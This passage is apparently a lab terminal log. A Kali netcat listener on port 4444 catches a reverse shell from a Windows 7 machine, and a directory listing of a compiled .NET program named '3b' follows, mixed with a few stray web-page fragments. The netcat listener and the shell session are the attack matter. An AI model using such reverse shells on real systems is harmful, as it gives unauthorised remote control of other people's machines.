 File System
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.139] 49208
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Home
C:\Users\duc3\Desktop\win7-x64_3b>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D2CF-6A51

 Directory of C:\Users\duc3\Desktop\win7-x64_3b

03/30/2023  03:40 PM    <DIR>          .
03/30/2023  03:40 PM    <DIR>          ..
03/30/2023  03:34 PM            32,921 3b.deps.json
03/30/2023  03:34 PM             5,120 3b.dll
03/30/2023  03:34 PM           174,592 3b.exe
03/30/2023  03:34 PM            10,012 3b.pdb
03/30/2023  03:34 PM               168 3b.runtimeconfig.dev.json
03/30/2023  03:34 PM               186 3b.runtimeconfig.json
04/20/2018  02:28 PM            19,208 api-ms-win-core-console-l1-1-0.dll
04/20/2018  02:28 PM            18,696 api-ms-win-core-datetime-l1-1-0.dll
04/20/2018  02:28 PM            18,696 api-ms-win-core-debug-l1-1-0.dll
04/20/2018  02:28 PM            18,696 api-ms-win-core-errorhandling-l1-1-0.dll
04/20/2018  02:29 PM            22,280 api-ms-win-core-file-l1-1-0.dll
04/20/2018  02:37 PM            18,696 api-ms-win-core-file-l1-2-0.dll
04/20/2018  02:37 PM            18,696 api-ms-win-core-file-l2-1-0.dll
04/20/2018  02:37 PM            18,696 api-ms-win-core-handle-l1-1-0.dll